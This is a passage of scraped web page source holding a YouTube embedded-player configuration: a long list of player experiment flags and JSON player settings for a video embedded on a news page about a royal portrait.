expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary\u003dtrue\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dexperiment\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"r0tjOk5CYnSx4rWXUXUwAg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/05/king-charles-unveils-royal-portrait-ajshorts/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V5862481c||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u0